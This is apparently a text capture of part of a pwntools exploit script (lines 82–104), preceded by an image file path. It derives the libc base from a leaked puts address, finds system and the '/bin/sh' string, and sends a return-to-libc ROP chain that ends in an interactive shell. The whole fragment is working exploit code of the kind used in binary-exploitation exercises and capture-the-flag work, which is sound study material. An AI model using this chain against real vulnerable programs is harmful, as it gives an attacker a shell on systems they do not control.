 82 libc.address = got_puts - libc.symbols.puts
83 info("libc_base: %#x", libc.address)
84
85 # System(/bin/sh)
86 info("system_addr: %#x", libc.symbols.system)
87 bin_sh = next(libc.search(b'/bin/sh\x00'))
88 info("bin_sh: %#x", bin_sh)
89
90 # Payload to get shell
91 payload = flat({
92     offset: [
93         pop_rdi,
94         bin_sh,
95         libc.symbols.system
96     ]
97 })
98
99 # Send the payload
100 io.sendline(payload)
101
102 # Got Shell?
103 io.interactive()
104